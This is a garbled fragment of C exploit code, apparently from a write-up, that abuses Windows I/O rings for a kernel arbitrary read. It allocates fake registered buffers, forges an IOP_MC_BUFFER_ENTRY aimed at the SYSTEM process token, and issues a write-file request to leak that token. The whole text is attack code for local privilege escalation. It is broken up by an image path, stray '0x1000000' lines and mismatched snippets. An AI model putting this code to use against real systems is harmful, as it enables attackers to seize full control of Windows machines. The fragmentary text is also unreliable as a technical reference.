 pFakeRegBuffers = VirtualAlloc(ullFakeRegBufferAddr, sizeof(ULONG64) * ulFakeRegBufferCnt, MEM_RESERVE | MEM_COMMIT, PAGE_READWRITE);
0x1000000
if (pFakeRegBuffers != (PVOID)ullFakeRegBufferAddr)
{
ret = GetLastError();
goto done;
}
ret = ioring_read(pFakeRegBuffers, ullSystemEPROCaddr + EPROC_TOKEN_OFFSET, &ullSysToken, sizeof(ULONG64));
113 int ioring_read(PULONG64 pRegisterBuffers, ULONG64 pReadAddr, PVOID pReadBuffer, ULONG ulReadLen)
114 {
115 int ret = -1;
116 PIOP_MC_BUFFER_ENTRY pMcBufferEntry = NULL;
117 IORING_HANDLE_REF reqFile = IoRingHandleRefFromHandle(hOutPipeClient);
118 IORING_BUFFER_REF reqBuffer = IoRingBufferRefFromIndexAndOffset(0, 0);
119 IORING_CQE cqe = { 0 };
120
121 pMcBufferEntry = VirtualAlloc(NULL, sizeof(IOP_MC_BUFFER_ENTRY), MEM_COMMIT, PAGE_READWRITE);
122
123 if (NULL == pMcBufferEntry)
124 {
125 ret = GetLastError();
126 goto done;
127 }
128
129 pMcBufferEntry->Address = pReadAddr; // SYSTEM TOKEN값이 있는 주소
130 pMcBufferEntry->Length = ulReadLen;
131 pMcBufferEntry->Type = 0xc02;
132 pMcBufferEntry->Size = 0x80;
133 pMcBufferEntry->AccessMode = 1;
134 pMcBufferEntry->ReferenceCount = 1;
135
136 pRegisterBuffers[0] = pMcBufferEntry;
137 0x1000000
138 ret = BuildIoRingWriteFile(hIoRing, reqFile, reqBuffer, ulReadLen, 0, FILE_WRITE_FLAGS_NONE, NULL, IOSQE_FLAGS_NONE);